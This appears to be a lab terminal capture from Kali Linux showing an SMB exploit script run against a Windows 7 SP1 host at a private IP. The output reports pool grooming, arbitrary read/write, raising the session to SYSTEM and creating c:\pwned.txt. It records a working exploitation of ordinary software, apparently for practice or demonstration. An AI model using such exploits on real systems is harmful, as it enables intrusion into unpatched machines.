 ┌──(root💀kali)-[/home/kali/Desktop]
└─# python exploit.py 192.168.1.129
Target OS: Windows 7 Ultimate 7601 Service Pack 1
Using named pipe: samr
Target is 32 bit
Got frag size: 0x8
GROOM_POOL_SIZE: 0x5020
BRIDE_TRANS_SIZE: 0xfc8
CONNECTION: 0x8698e708
SESSION: 0x960e3758
FLINK: 0x828cf050
InParam: 0x828c90dc
MID: 0x3603
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
creating file c:\pwned.txt on the target
Done
┌──(root💀kali)-[/home/kali/Desktop]
└─#